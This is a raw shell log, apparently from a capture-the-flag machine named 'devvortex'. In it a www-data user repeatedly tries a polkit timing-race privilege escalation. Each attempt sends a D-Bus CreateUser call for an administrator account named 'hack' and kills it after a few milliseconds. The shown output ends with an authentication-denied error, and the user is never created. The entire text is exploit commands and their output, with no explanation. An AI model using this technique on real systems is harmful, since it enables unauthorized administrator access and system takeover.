 www-data@devvortex:/tmp/a$ id hack
id hack
id: ‘hack’: no such user
www-data@devvortex:/tmp/a$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1 & sleep 0.0045s; kill $!
<tring:"test vulns" int32:1 & sleep 0.0045s; kill $!
[1] 18910
www-data@devvortex:/tmp/a$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1 & sleep 0.0045s; kill $!
<tring:"test vulns" int32:1 & sleep 0.0045s; kill $!
[2] 18912
[1]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1
www-data@devvortex:/tmp/a$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1 & sleep 0.0045s; kill $!
<tring:"test vulns" int32:1 & sleep 0.0045s; kill $!
[3] 18914
[2]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1
www-data@devvortex:/tmp/a$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1 & sleep 0.0045s; kill $!
<tring:"test vulns" int32:1 & sleep 0.0045s; kill $!
[4] 18916
[3]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1
www-data@devvortex:/tmp/a$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1 & sleep 0.0045s; kill $!
<tring:"test vulns" int32:1 & sleep 0.0045s; kill $!
[5] 18918
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[4]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1
[5]+  Exit 1                  dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vulns" int32:1
bash: kill: (18918) - No such process
www-data@devvortex:/tmp/a$ id hack
id hack
id: ‘hack’: no such user
www-data@devvortex:/tmp/a$